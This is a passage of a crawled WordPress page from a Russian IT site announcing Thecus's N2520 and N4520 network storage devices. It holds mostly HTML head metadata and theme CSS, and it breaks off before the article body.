

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itwriter.ru/2013/08/13/thecus_n2520_n4520/
body_size: 33242
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. RSS Feed"
          href="https://itwriter.ru/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. Atom Feed"
          href="https://itwriter.ru/feed/atom/"/>
    <link rel="pingback" href="https://itwriter.ru/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://itwriter.ru/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Компания Thecus выпускает два новых сетевых накопителя N2520 и N4520 - IT Writer.ru | вокруг IT мира. От гаджета до кластера.</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name="description" content="Компания Thecus объявила о выпуске двух новых сетевых накопителелей N2520 и N4520. Thecus N2520 оснащен двумя, а его «старший брат» N4520 – целыми четырьмя слота для жестких дисков, а максимальная емкость хранения составляет 8 и 16 ТБ соответственно. Устройства построены на базе процессора Intel® Atom™. Наличие разъема USB 3.0 способствует высокой скорости передачи данных, HDMI-выход облегчит работу с&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itwriter.ru/2013/08/13/thecus_n2520_n4520/">
<meta property="og:url" content="https://itwriter.ru/2013/08/13/thecus_n2520_n4520/">
<meta property="og:site_name" content="IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Сети и серверы">
<meta property="article:tag" content="NAS">
<meta property="article:tag" content="Thecus">
<meta property="og:title" content="Компания Thecus выпускает два новых сетевых накопителя N2520 и N4520 - IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta property="og:description" content="Компания Thecus объявила о выпуске двух новых сетевых накопителелей N2520 и N4520. Thecus N2520 оснащен двумя, а его «старший брат» N4520 – целыми четырьмя слота для жестких дисков, а максимальная емкость хранения составляет 8 и 16 ТБ соответственно. Устройства построены на базе процессора Intel® Atom™. Наличие разъема USB 3.0 способствует высокой скорости передачи данных, HDMI-выход облегчит работу с&hellip;">
<meta property="og:image" content="https://itwriter.ru/wp-content/uploads/2013/08/Intelligent-NAS.jpg">
<meta property="og:image:secure_url" content="https://itwriter.ru/wp-content/uploads/2013/08/Intelligent-NAS.jpg">
<meta property="og:image:width" content="100">
<meta property="og:image:height" content="67">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Компания Thecus выпускает два новых сетевых накопителя N2520 и N4520 - IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta name="twitter:description" content="Компания Thecus объявила о выпуске двух новых сетевых накопителелей N2520 и N4520. Thecus N2520 оснащен двумя, а его «старший брат» N4520 – целыми четырьмя слота для жестких дисков, а максимальная емкость хранения составляет 8 и 16 ТБ соответственно. Устройства построены на базе процессора Intel® Atom™. Наличие разъема USB 3.0 способствует высокой скорости передачи данных, HDMI-выход облегчит работу с&hellip;">
<meta name="twitter:image" content="https://itwriter.ru/wp-content/uploads/2013/08/Intelligent-NAS.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента" href="https://itwriter.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента комментариев" href="https://itwriter.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента комментариев к &laquo;Компания Thecus выпускает два новых сетевых накопителя N2520 и N4520&raquo;" href="https://itwriter.ru/2013/08/13/thecus_n2520_n4520/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itwriter.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitwriter.ru%2F2013%2F08%2F13%2Fthecus_n2520_n4520%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itwriter.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitwriter.ru%2F2013%2F08%2F13%2Fthecus_n2520_n4520%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itwriter.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://itwriter.ru/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itwriter.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://itwriter.ru/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.6.5' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://itwriter.ru/wp-content/themes/soledad/main.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://itwriter.ru/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://itwriter.ru/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://itwriter.ru/wp-content/themes/soledad/css/penci-icon.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://itwriter.ru/wp-content/themes/soledad/style.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://itwriter.ru/wp-content/themes/soledad/css/social-counter.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itwriter.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itwriter.ru/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-52852-css' href='https://itwriter.ru/wp-content/uploads/elementor/css/post-52852.css?ver=1767363848' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://itwriter.ru/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://itwriter.ru/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745358345' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://itwriter.ru/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745358353' type='text/css' media='all' />
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://itwriter.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itwriter.ru/wp-json/wp/v2/posts/1874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itwriter.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Soledad 8.6.5" />
<link rel='shortlink' href='https://itwriter.ru/?p=1874' />
<!-- HubSpot WordPress Plugin v11.3.33: embed JS disabled as a portalId has not yet been configured -->    <style type="text/css">
                                                                                                                                            </style>
	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Roboto Slab', serif; } body { --pcbody-font: 'Source Sans Pro', sans-serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 17px; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p { font-size: 17px; line-height: 1.8; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p{ line-height: 2; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } body.penci-body-boxed { background-image: url(https://itwriter.ru/wp-content/uploads/2017/06/18575186_10154767300473925_541672838_o.jpg); } body.penci-body-boxed { background-repeat:no-repeat; } body.penci-body-boxed { background-attachment:fixed; } body.penci-body-boxed { background-size:cover; } #header .inner-header .container { padding:30px 0; } .editor-styles-wrapper, body{ --pcaccent-cl: #958b57; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #958b57; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #958b57; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #958b57; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #958b57; border-color: #958b57; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #958b57; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #958b57; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #958b57; background-color: #958b57; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #958b57; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #958b57; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #958b57; color: #fff; } .penci-home-popular-post .item-related h3 a { font-size: 13px; } .penci-home-popular-post .item-related span.date { font-size: 13px; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, 